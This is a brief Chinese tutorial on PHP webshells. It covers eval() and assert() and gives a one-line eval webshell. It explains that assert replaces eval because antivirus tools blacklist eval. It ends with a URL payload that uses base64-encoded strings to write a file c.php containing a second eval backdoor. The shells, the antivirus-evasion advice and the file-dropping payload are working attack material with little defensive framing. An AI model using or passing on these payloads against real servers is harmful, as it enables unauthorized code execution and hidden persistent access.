 mixed eval ( string $code )

把字符串 $code 作为PHP代码执行。

很多常见的 webshell 都是用eval 来执行具体操作的。

<?php @eval($_POST['v']);?>

eval一般出现的场景是

<?php
$string = '杯子';
$name = '咖啡';
$str = '这个 $string 中装有 $name.<br>';
echo $str;
eval( "$str = "$str";" );
echo $str;
?>

bool assert ( mixed $assertion [, string $description ] )

检查一个断言是否为 FALSE。（把字符串 $assertion 作为PHP代码执行）

因为大多数杀软把eval列入黑名单了，所以用 assert 来替代 eval 来执行具体操作的。

<?php $_GET[a]($_GET[b]);?>
?a=assert&b=${fputs%28fopen%28base64_decode%28Yy5waHA%29,w%29,base64_decode%28PD9waHAgQGV2YWwoJF9QT1NUW2NdKTsgPz4x%29%29};